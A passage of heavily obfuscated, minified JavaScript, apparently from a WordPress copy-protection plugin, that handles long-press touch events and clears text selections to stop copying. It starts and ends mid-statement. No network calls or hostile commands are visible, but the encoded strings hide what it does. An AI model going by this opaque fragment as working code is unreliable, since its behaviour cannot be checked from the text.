_0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const 